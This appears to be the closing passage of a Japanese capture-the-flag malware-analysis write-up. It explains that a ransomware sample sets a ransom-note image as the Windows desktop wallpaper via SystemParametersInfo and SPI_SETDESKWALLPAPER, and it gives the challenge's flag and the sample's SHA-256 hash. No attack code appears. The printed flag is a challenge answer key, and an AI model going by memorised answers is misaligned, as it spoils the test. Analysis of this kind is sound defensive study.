  - 脅迫文の書かれた画像をデスクトップに設定している

SPI\_SETDESKWALLPAPER

0x00<mark>14</mark>

**Note** When the **SPI\_SETDESKWALLPAPER** flag is used, **SystemParametersInfo** returns **TRUE** unless there is an error (like when the specified file doesn't exist).

## ランサムウェアの実行結果



# The flag is: 脅迫画像の生成をおこなって、 壁紙として設定する

## 問題に使用したマルウェアのハッシュ値

b8066b7ec376bc5928d78693d236dbf47414571df05f818a43fb5f52136e8f2e

